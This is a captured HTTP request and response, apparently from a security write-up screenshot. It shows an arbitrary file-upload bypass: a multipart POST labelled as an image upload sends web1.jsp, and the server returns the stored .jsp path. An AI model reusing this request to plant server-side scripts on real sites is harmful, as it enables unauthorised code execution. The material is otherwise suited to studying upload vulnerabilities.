 Go
Cancel
<
>
Target:
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /fileUploadSave.do?appType=GoodExtend HTTP/1.1
Host: d .com
Connection: close
Content-Length: 87860
Origin: https:// .com
X-Requested-With: ShockwaveFlash/25.0.0.127
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: multipart/form-data;
boundary=----------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Accept: */*
Referer: https://d m/fileUpload.do?appType=GoodExtend
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=A60DA7D70A38C3230E6E884EED3D538E
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="Filename"
web1.png
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.jpeg;*.png;*.bmp
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="folder"
/
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="fileupload"; filename="web1.jsp"
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Thu, 23 Nov 2017 05:10:56 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 94
Connection: close
Content-Language: en-US
0386C544A84842761920292BC51BFCC1,/pic/GoodExtend/20171123/0386C544A84842761920292BC51BFCC1.jsp
先知安全技术社区